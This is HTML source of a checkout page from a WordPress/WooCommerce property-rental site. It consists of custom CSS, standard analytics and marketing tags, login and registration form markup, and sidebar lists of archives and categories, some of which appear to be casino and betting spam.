#all_wrapper > div > div.container.content_wrapper_dashboard > div.row.is_dashboard > div.dashboard-margin > div.user_dashboard_panel > div.row > div > div.row > div:nth-child(12) > div.col-md-3.dashboard_chapter_label{
visibility: hidden;
}
.col-md-12  .extra_guest_label,
[for="extra_price_per_guest"], 
#max_extra_guest_no{
   
}
/*template*/

/*template*/
.col-md-12 #instant_booking,
.wprentals_pay_by_guest_no{
    
    display: none;
}

[for="instant_booking"] {
display: none!important;
}

.col-md-12 #property_price_before_label,
.col-md-12 #property_price_after_label,
.col-md-12 #property_latitude,
.col-md-12 #property_latitude,
.col-md-12 #property_longitude,
.col-md-12 #google_camera_angle{
    
    display: none;
}

[for="property_price_before_label"],
[for="property_price_after_label"],
[for="property_latitude"],
[for="property_longitude"],
[for="google_camera_angle"]{
display: none!important;
}
[for="property_price_after_label"]{
    visibility: visible!important;
}
.leaflet_submit_map_wrapper{
    display: none;
}
.woocommerce ul.products li.product a img{
        filter: brightness(0.7);
    width: 100%;
    min-height: 194px;
    max-height: 194px;
    border: 1px solid transparent!important;
    border-radius: 15px 15px 0px 0px;
    aspect-ratio: 4/3;
}
ul.products li.product{
    
box-shadow: 0 2px 11px 0 rgb(181 127 250 / 10%);
    
}
.page-id-1745 .woocommerce ul.products li.product .button{
    display: none!important;
}
.woocommerce .products .woocommerce-loop-product__title{
    padding: 0px 15px 0px 15px!important;
  margin-top: 30px!important;
    font-size: 20px!important;
    margin-bottom: 20px!important;
}
.woocommerce .products .price{
        padding: 0px 15px 0px 15px!important;
        margin-bottom: 20px!important;
    font-size: 18px!important;
    font-weight: bold!important;
    
}
.woocommerce ul.products li.product .price{
    font-weight: bold!important;
}
.woocommerce ul.products li{
    min-height: 420px;
}
.page-id-1745 .woocommerce ul.products li{
    min-height: auto!important;
   
}
.page-id-1745 .woocommerce ul.products li.product a img{
      min-height: 284px;
    max-height: 284px;
}
.woocommerce ul.products li.product a img{
        min-height: 197px;
    max-height: 197px;
}
.listado-de-productos .woocommerce ul.products li{
    min-height: 284px!important;
}

.single-product #post .col-md-8{
    width: 100%;
}
.single-product .header_media .adv-search-1{
    visibility: hidden;
}

.category_name .category_tagline a:nth-child(2),
.category_name .category_tagline a:nth-child(1)#text{
    background: blue;
    display: none;
}
.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .button{
    display: flex;
    align-items: center;
    justify-content: center;
    max-width: 120px;
    margin-left: 15px;
    margin-right: auto;
    border-radius: 10px;
}
 .container-product-single .elementor-column-gap-default,
 .product-related .elementor-column-gap-default{
  box-shadow: 0 2px 11px 0 rgb(181 127 250 / 10%);
  padding: 11px 30px 19px 30px!important;
      background: white;

 }
 .product-related .elementor-products-grid ul.products.elementor-grid li.product{
     box-shadow: 0 2px 11px 0 rgb(181 127 250 / 10%);
 }
 .product-related li.product .button,
 .page-id-38875 .products li.product .button{
     display: none;
 }
 .search-single-produc{
         max-width: 750px;
    margin-left: auto;
    margin-right: auto;
 }
 /*ajuste buscador de productos*/
 .dgwt-wcas-sf-wrapp{
   padding: 0px!important;
    display: grid;
    grid-auto-columns: 100%;  
        border-radius: 12px!important;
 }
 #dgwt-wcas-search-input-1{
        padding-left: 25px!important; 
        border-radius: 12px;  
 }
 .dgwt-wcas-search-form{
       border-radius: 30px;  
 }
 .span_widemeta{
     display: none!important;
 }
 .dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit,
 .dgwt-wcas-style-pirx.dgwt-wcas-search-filled .dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit{
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    top: auto;
    left: auto;
    right: 0px;
    background: #FFD03E;
    border-radius: 0px; 
    border-radius: 0px 10px 10px 0px;
        min-width: 60px;
 }
 .dgwt-wcas-style-pirx .dgwt-wcas-close:not(.dgwt-wcas-inner-preloader){
         right: 40px!important;
 }
 /*ajuste buscador de productos*/
 .product .services-header-product{
     display: flex;
 }
 
 .woocommerce-cart .container.wide,
 .single-product .product,
 .search-results .container.wide,
 .woocommerce-checkout .container.wide,
 .woocommerce-account .container.wide{
     background-image: url(https://luxehub.com/wp-content/uploads/2023/01/Group-163.png)!important;
    background-position: center center;
    background-position-x: center;
    background-position-y: center;
    background-size: cover;
 }
 .woocommerce-checkout .single-content{
     margin-top: 50px;
 }
 .woocommerce #payment #place_order, .woocommerce-page #payment #place_order{
         margin: 30px 10px 10px 0px;
 }
 .bapf_head h3{
         color: #fff!important;
 }
 .woocommerce ul.products li.product .button,
 .single-product .product .button{
     display: none!important;
 }
 .filtro-busqueda-secundario{
         max-width: 600px;
    margin-left: auto;
    margin-right: auto;
    text-align: left;
    display: none;
 }
 #post #comments{
     display: none!important;
 }
 #post .single-blog{
     margin-bottom: 60px;
         max-width: 981px;
    margin-left: auto;
    margin-right: auto;
    display: flex;
    flex-direction: column;
    /*align-items: center;*/
    justify-content: center;
    width: 100%;
    box-shadow: 0 2px 11px 0 rgb(181 127 250 / 10%);
 }
 .post .col-md-12{
    display: grid;
    margin: 0px auto 0px auto;
    align-items: center;
 }
 .page-id-38875 .content_wrapper{
         min-height: auto!important;
 }
 .woocommerce-MyAccount-navigation-link--downloads{
    display: none;   
 }
 /*mi cuenta ajustes*/
 .woocommerce-MyAccount-content .single-content p a{
     color: #59611B!important;
    font-weight: 500;
 }
 nav.woocommerce-MyAccount-navigation ul li.is-active{
     background-color: #59611B;
 }
 nav.woocommerce-MyAccount-navigation ul li.is-active:after {
    content: "";
    height: 0;
    width: 0;
    border-top: 20px solid transparent;
    border-left: 14px solid #59611B;
    border-bottom: 20px solid transparent;
    float: right;
    margin-right: -34px;
    margin-top: -7px;
}
nav.woocommerce-MyAccount-navigation ul li.is-active a {
    color: #fff;
    cursor: default;
}
 nav.woocommerce-MyAccount-navigation ul li {
    padding: 8px 20px;
    background-color: transparent;
    border-bottom: 1px solid rgba(0,0,0,.05);
}
nav.woocommerce-MyAccount-navigation ul li a{
    color: #59611B;
}
nav.woocommerce-MyAccount-navigation ul li:not(.is-active):hover{
       background-color: rgba(0,0,0,.07); 
           
}
nav.woocommerce-MyAccount-navigation ul {
    list-style-type: none!important;
    padding: 0!important;
    max-width: 220px;
    font-size: 17px;
    line-height: 26px;
    margin-left: 0px!important;
}
.woocommerce-MyAccount-content a{
    color: #59611B!important;
    font-weight: 500!important;
}
.woocommerce-MyAccount-content{
        padding-left: 30px;
}
.woocommerce-account .single-content p{
    font-size: 16px;
}
.woocommerce-account .col-md-8{
width: 90%;     
 }
 .woocommerce-account .single-content{
    margin-top: 50px;
 }
 
 .woocommerce-page .wide .content_wrapper{
  
    min-height: auto;
    margin-bottom: 60px;

}
.woocommerce-MyAccount-content .woocommerce table.my_account_orders .button,
.woocommerce table.my_account_orders .button{
    color: white!important;
}
.woocommerce table.my_account_orders td, .woocommerce table.my_account_orders th{
    font-size: 14px;
}
.woocommerce-account .woocommerce-Addresses{
    margin-top: 15px;
}
.woocommerce-MyAccount-content legend{
    color: #59611B;
}
#property_description{
        height: 150px;
}
 /*mi cuenta ajustes*/
 .user_dashboard_links .property_edit_menu{
     display: none!important;
     order: 13;
    display: grid;
 }
 .elementor-widget-woocommerce-product-short-description{
     display: none;
 }
 #rank-math-analytics-stats-wrapper,
#rank-math-analytics-stats-content,
#rank-math-analytics-stats-wrapper *{
  display: none!important;
  background: red;
}
.list404{
    display: none!important;
}
.recent-live-the-pleasure-item{
     pointer-events: none;
}
/* subir videos a perfil
#embed_video_type,
#embed_video_id,
#new_post2 > div:nth-child(6) > p > [for="embed_video_id"],
#new_post2 > div:nth-child(5) > p > [for="embed_video_type"]
.signuplink{
    display: none;
}*/
.wpestate_bell_note{
        display: grid;
    align-items: center;
}
.signuplink{
        color: white!important;
    }
    .signuplink:hover, .signuplink:hover:before{
        color: #FFD03E!important;
    }
    .subscriber .similar_listings,
    .subscriber #booking_form_request{
        display: none;
    }
    .subscriber .category_details_wrapper_icon,
     .subscriber .list_detail_prop_city,
    .category_details_wrapper_icon,
    .list_detail_prop_city,
    .subscriber .list_detail_prop_area,
    .subscriber div.property_dashboard_location_wrapper > div:nth-child(-n+40) > a{
            pointer-events: none;
    }
    .dashboard_chapter_label{
        height: auto;
    }
    .page-id-39405 .breadcrumb_container {display: none!important;}
    #second{
	display:none !important;
}

.subscriber #menu-newmenuluxehub,
.subscriber #topbarregister,
#topbarregister,
#widget_register_mobile,
#reveal_register,
.subscriber .login-links #googlelogin,
.login-links #googlelogin,
.login-links #googlelogin_mb,
#googlelogin_mb{
		display: none!important;
		}
		
		.administrator #menu-newmenuluxehub{
		    display: inline!important;
		}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.22.3; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:"97e6dc7d4dfe36b572794c1f724cfd4a"})});</script>
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '688333535963097');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=688333535963097&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-33YQX1XQ7J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-33YQX1XQ7J');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11046573663"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11046573663');
</script>
<!-- Event snippet for form url pagina agradecimiento conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-11046573663/mYqNCOzZ5ocYEN-stZMp'});
</script>

<script>(function(a,m,o,c,r,m){a[m]={id:"408526",hash:"fc0c8dcf550a0f4b172c9dd0a91e33ef6554f6b7d79323aaafac5abe9a104adf",locale:"en",inline:false,setMeta:function(p){this.params=(this.params||[]).concat([p])}};a[o]=a[o]||function(){(a[o].q=a[o].q||[]).push(arguments)};var d=a.document,s=d.createElement('script');s.async=true;s.id=m+'_script';s.src='https://gso.kommo.com/js/button.js?1673287040';d.head&&d.head.appendChild(s)}(window,0,'amoSocialButton',0,0,'amo_social_button'));</script><!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '688333535963097');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=688333535963097&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --><link rel="icon" href="https://luxehub.com/wp-content/uploads/2022/12/cropped-favicon-black-32x32.png" sizes="32x32" />
<link rel="icon" href="https://luxehub.com/wp-content/uploads/2022/12/cropped-favicon-black-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://luxehub.com/wp-content/uploads/2022/12/cropped-favicon-black-180x180.png" />
<meta name="msapplication-TileImage" content="https://luxehub.com/wp-content/uploads/2022/12/cropped-favicon-black-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style>    </head>

    

    
    <body class="wp-singular page-template-default page page-id-35992 wp-theme-wprentals wp-child-theme-wprentals-child theme-wprentals woocommerce-checkout woocommerce-page woocommerce-no-js  top_bar_on has-gutenberg-blocks wpb-js-composer js-comp-ver-6.8.0 vc_responsive elementor-default elementor-kit-22 elementor-page-39822" >
                <div class="mobilewrapper">
    <div class="snap-drawers">
        <!-- Left Sidebar-->
        <div class="snap-drawer snap-drawer-left">
            <div class="mobilemenu-close"><i class="fas fa-times"></i></div>
            <ul id="menu-pruebamenumovil" class="mobilex-menu"><li id="menu-item-39386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39386"><a href="https://luxehub.com/homepage/">Home</a></li>
<li id="menu-item-39385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39385"><a href="https://luxehub.com/properties-list-standard/">Properties</a></li>
<li id="menu-item-39388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39388"><a href="https://luxehub.com/services/">Services</a></li>
<li id="menu-item-39389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39389"><a href="https://luxehub.com/inspiration/">Inspiration</a></li>
<li id="menu-item-39390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39390"><a href="#">About LuxeHub</a>
<ul class="sub-menu">
	<li id="menu-item-39391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39391"><a href="https://luxehub.com/help-center/">Help center</a></li>
	<li id="menu-item-39392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39392"><a href="https://luxehub.com/concierge/">Concierge</a></li>
	<li id="menu-item-39393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39393"><a href="https://luxehub.com/about/">About</a></li>
</ul>
</li>
</ul>
        </div>
  </div>
</div>

<div class="mobilewrapper-user">
    <div class="snap-drawers">

    <!-- Right Sidebar-->
        <div class="snap-drawer snap-drawer-right">

        <div class="mobilemenu-close-user"><i class="fas fa-times"></i></div>
        
        <div class="login_sidebar_mobile">
            <h3 class="widget-title-sidebar"  id="login-div-title-mobile">Login</h3>
            <div class="login_form" id="login-div-mobile">
                <div class="loginalert" id="login_message_area_wd_mobile" ></div>
                <input type="text" class="form-control" name="log" id="login_user_wd_mobile" placeholder="Username"/>
                
                <div class="password_holder">
                    <input type="password" class="form-control" name="pwd" id="login_pwd_wd_mobile" placeholder="Password"/>
                    <i class=" far fa-eye-slash show_hide_password"></i>
                </div>     
                
                <input type="hidden" name="loginpop" id="loginpop_mobile" value="0">
                <input type="hidden" id="security-login-mobile" name="security-login-mobile" value="1102e5b548-1768929808">
                <button class="wpb_button  wpb_btn-info  wpb_regularsize   wpestate_vc_button  vc_button" id="wp-login-but-wd-mobile">Login</button>
                <div class="login-links">
                    <a href="#" id="widget_register_mobile">Need an account? Register here!</a>
                    <a href="#" id="forgot_pass_widget_mobile">Forgot Password?</a>
                </div> <div class="wpestate_social_login"  id="googlelogin_mb" data-social="google"><i class="fab fa-google"></i>Login with Google</div><div class="wpestate_social_login"  id="twitterlogin_mb" data-social="twitter"><i class="fab fa-twitter"></i>Login with Twitter</div><input type="hidden" class="wpestate_social_login_nonce" value="bc527a11f3">
            </div>

              <h3 class="widget-title-sidebar"  id="register-div-title-mobile">Register</h3>
                <div class="login_form" id="register-div-mobile">
                    <div class="loginalert" id="register_message_area_wd_mobile" ></div>
                    <input type="text" name="user_login_register" id="user_login_register_wd_mobile" class="form-control" placeholder="Username"/><input type="text" name="user_email_register" id="user_email_register_wd_mobile" class="form-control" placeholder="Email"  /><div class="password_holder"><input type="password" name="user_password" id="user_password_wd_mobile" class="form-control" placeholder="Password" size="20" />   <i class=" far fa-eye-slash show_hide_password"></i></div><div class="password_holder"><input type="password" name="user_password_retype" id="user_password_retype_wd_mobile" class="form-control" placeholder="Retype Password" size="20" />   <i class=" far fa-eye-slash show_hide_password"></i></div>
                        <div class="acc_radio">
                        <input type="radio" name="acc_type" id="acctype0" value="1" checked required>
                        <div class="radiolabel" for="acctype0">I only want to book</div><br>
                        <input type="radio" name="acc_type" id="acctype1" value="0" required>
                        <div class="radiolabel" for="acctype1">I want to rent my property</div></div> <input type="checkbox" name="terms" id="user_terms_register_wd_mobile"><label id="user_terms_register_wd_label_mobile" for="user_terms_register_wd_mobile">I agree with <a href="https://luxehub.com/terms-and-conditions/" target="_blank" id="user_terms_register_topbar_link">terms &amp; conditions</a> </label>
                    <input type="hidden" id="security-register-mobile" name="security-register-mobile" value="abb4ec5ec8-1768929808"><div id="mobile_register_menu" style="float:left;transform:scale(0.77);-webkit-transform:scale(0.77);transform-origin:0 0;-webkit-transform-origin:0 0;margin-top:10px;"></div><button class="wpb_button  wpb_btn-info  wpb_regularsize  wpestate_vc_button  vc_button" id="wp-submit-register_wd_mobile">Register</button>
                    <div class="login-links">
                        <a href="#" id="widget_login_sw_mobile">Back to Login</a>
                    </div>
                        <div class="login-links" ><div class="wpestate_social_login"  id="googlelogin_mb" data-social="google"><i class="fab fa-google"></i>Login with Google</div><div class="wpestate_social_login"  id="twitterlogin_mb" data-social="twitter"><i class="fab fa-twitter"></i>Login with Twitter</div><input type="hidden" class="wpestate_social_login_nonce" value="bc527a11f3">
                        </div> <!-- end login links--> 
                 </div>
                </div>

            <div id="mobile_forgot_wrapper">
                <h3 class="widget-title-sidebar"  id="forgot-div-title_mobile">Reset Password</h3>
                <div class="login_form" id="forgot-pass-div_mobile">
                    <div class="loginalert" id="forgot_pass_area_shortcode_wd_mobile"></div>
                    <div class="loginrow">
                            <input type="text" class="form-control" name="forgot_email" id="forgot_email_mobile" placeholder="Enter Your Email Address" size="20" />
                    </div><input type="hidden" id="security-login-forgot_wd_mobile" name="security-login-forgot_wd_mobile" value="f39d44a2c7" /><input type="hidden" name="_wp_http_referer" value="/checkout-2/" /><input type="hidden" id="postid" value="0">
                    <button class="wpb_btn-info wpb_regularsize wpestate_vc_button  vc_button" id="wp-forgot-but_mobile" name="forgot" >Reset Password</button>
                    <div class="login-links shortlog">
                    <a href="#" id="return_login_shortcode_mobile">Return to Login</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

        <div class="website-wrapper is_header_type2  top_bar_on is_search_type2 topbar_show_mobile_no"  id="all_wrapper">
            <div class="container main_wrapper  wide  ">
                       <div class="master_header master_  wide   master_header_wide_yes hover_type_5">

            <div class="top_bar_wrapper topbar_show_mobile_no">
    <div class="top_bar">        
        <div class="left-top-widet">
            <ul class="xoxo">
                        </ul>    
        </div>  

        <div class="right-top-widet">
            <ul class="xoxo">
            <li id="block-5" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://luxehub.com/2026/01/'>January 2026</a></li>
	<li><a href='https://luxehub.com/2025/12/'>December 2025</a></li>
	<li><a href='https://luxehub.com/2025/11/'>November 2025</a></li>
	<li><a href='https://luxehub.com/2025/10/'>October 2025</a></li>
	<li><a href='https://luxehub.com/2025/09/'>September 2025</a></li>
	<li><a href='https://luxehub.com/2025/08/'>August 2025</a></li>
	<li><a href='https://luxehub.com/2025/07/'>July 2025</a></li>
	<li><a href='https://luxehub.com/2025/06/'>June 2025</a></li>
	<li><a href='https://luxehub.com/2025/05/'>May 2025</a></li>
	<li><a href='https://luxehub.com/2025/04/'>April 2025</a></li>
	<li><a href='https://luxehub.com/2025/03/'>March 2025</a></li>
	<li><a href='https://luxehub.com/2025/02/'>February 2025</a></li>
	<li><a href='https://luxehub.com/2025/01/'>January 2025</a></li>
	<li><a href='https://luxehub.com/2024/12/'>December 2024</a></li>
	<li><a href='https://luxehub.com/2024/11/'>November 2024</a></li>
	<li><a href='https://luxehub.com/2024/10/'>October 2024</a></li>
	<li><a href='https://luxehub.com/2024/09/'>September 2024</a></li>
	<li><a href='https://luxehub.com/2024/08/'>August 2024</a></li>
	<li><a href='https://luxehub.com/2024/07/'>July 2024</a></li>
	<li><a href='https://luxehub.com/2024/06/'>June 2024</a></li>
	<li><a href='https://luxehub.com/2024/05/'>May 2024</a></li>
	<li><a href='https://luxehub.com/2024/04/'>April 2024</a></li>
	<li><a href='https://luxehub.com/2024/03/'>March 2024</a></li>
	<li><a href='https://luxehub.com/2024/02/'>February 2024</a></li>
	<li><a href='https://luxehub.com/2023/12/'>December 2023</a></li>
	<li><a href='https://luxehub.com/2023/11/'>November 2023</a></li>
	<li><a href='https://luxehub.com/2023/10/'>October 2023</a></li>
	<li><a href='https://luxehub.com/2023/09/'>September 2023</a></li>
	<li><a href='https://luxehub.com/2023/08/'>August 2023</a></li>
	<li><a href='https://luxehub.com/2023/07/'>July 2023</a></li>
	<li><a href='https://luxehub.com/2023/06/'>June 2023</a></li>
	<li><a href='https://luxehub.com/2023/05/'>May 2023</a></li>
	<li><a href='https://luxehub.com/2023/03/'>March 2023</a></li>
	<li><a href='https://luxehub.com/2023/02/'>February 2023</a></li>
	<li><a href='https://luxehub.com/2023/01/'>January 2023</a></li>
	<li><a href='https://luxehub.com/2022/12/'>December 2022</a></li>
	<li><a href='https://luxehub.com/2022/11/'>November 2022</a></li>
	<li><a href='https://luxehub.com/2022/10/'>October 2022</a></li>
	<li><a href='https://luxehub.com/2022/09/'>September 2022</a></li>
	<li><a href='https://luxehub.com/2022/08/'>August 2022</a></li>
	<li><a href='https://luxehub.com/2022/07/'>July 2022</a></li>
	<li><a href='https://luxehub.com/2022/06/'>June 2022</a></li>
	<li><a href='https://luxehub.com/2022/05/'>May 2022</a></li>
	<li><a href='https://luxehub.com/2022/03/'>March 2022</a></li>
	<li><a href='https://luxehub.com/2021/12/'>December 2021</a></li>
	<li><a href='https://luxehub.com/2021/11/'>November 2021</a></li>
	<li><a href='https://luxehub.com/2021/09/'>September 2021</a></li>
	<li><a href='https://luxehub.com/2021/06/'>June 2021</a></li>
	<li><a href='https://luxehub.com/2021/05/'>May 2021</a></li>
	<li><a href='https://luxehub.com/2021/04/'>April 2021</a></li>
	<li><a href='https://luxehub.com/2021/02/'>February 2021</a></li>
	<li><a href='https://luxehub.com/2021/01/'>January 2021</a></li>
	<li><a href='https://luxehub.com/2020/09/'>September 2020</a></li>
	<li><a href='https://luxehub.com/2020/04/'>April 2020</a></li>
	<li><a href='https://luxehub.com/2015/04/'>April 2015</a></li>
</ul></div></div></li><li id="block-6" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-749"><a href="https://luxehub.com/category/page/">!</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://luxehub.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://luxehub.com/category/0512/">0512</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://luxehub.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://luxehub.com/category/1-win-aviator/">1 Win Aviator</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://luxehub.com/category/1-2/">1-2</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://luxehub.com/category/10/">10</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://luxehub.com/category/adanaacilcilingir-com/1000-ancorz/">1000 ancorZ</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://luxehub.com/category/10000sat2/">10000sat2</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://luxehub.com/category/10000sat4/">10000sat4</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://luxehub.com/category/10000sat7/">10000sat7</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://luxehub.com/category/10050-tr/">10050_tr</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://luxehub.com/category/10060sat/">10060sat</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://luxehub.com/category/10065-wa/">10065_wa</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://luxehub.com/category/10100-sat/">10100_sat</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://luxehub.com/category/10120-tr/">10120_tr</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://luxehub.com/category/10125-sat/">10125_sat</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://luxehub.com/category/10150-sat/">10150_sat</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://luxehub.com/category/10170-sat/">10170_sat</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://luxehub.com/category/10200-prod2/">10200_prod2</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://luxehub.com/category/10200-sat/">10200_sat</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://luxehub.com/category/10200-sat2/">10200_sat2</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://luxehub.com/category/10200-tr/">10200_tr</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://luxehub.com/category/10300sat/">10300sat</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://luxehub.com/category/1030i/">1030i</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://luxehub.com/category/10310-sat/">10310_sat</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://luxehub.com/category/10350-tr/">10350_tr</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://luxehub.com/category/10350tr/">10350tr</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://luxehub.com/category/10390-sat/">10390_sat</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://luxehub.com/category/10400-prod3/">10400_prod3</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://luxehub.com/category/10400-sat/">10400_sat</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://luxehub.com/category/10500-sat/">10500_sat</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://luxehub.com/category/10500-sat2/">10500_sat2</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://luxehub.com/category/10500-wa2/">10500_wa2</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://luxehub.com/category/10500-wa4/">10500_wa4</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://luxehub.com/category/10525-sat/">10525_sat</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://luxehub.com/category/10600-prod2/">10600_prod2</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://luxehub.com/category/10700-sat/">10700_sat</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://luxehub.com/category/10700-wa/">10700_wa</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://luxehub.com/category/10710-wa/">10710_wa</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://luxehub.com/category/10831-wa/">10831_wa</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://luxehub.com/category/10900-wa/">10900_wa</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://luxehub.com/category/10mostbet/">10Mostbet</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://luxehub.com/category/11/">11</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://luxehub.com/category/1100-links-turkey-casino/">1100 links Turkey Casino</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://luxehub.com/category/11000prod2/">11000prod2</a>
</li>
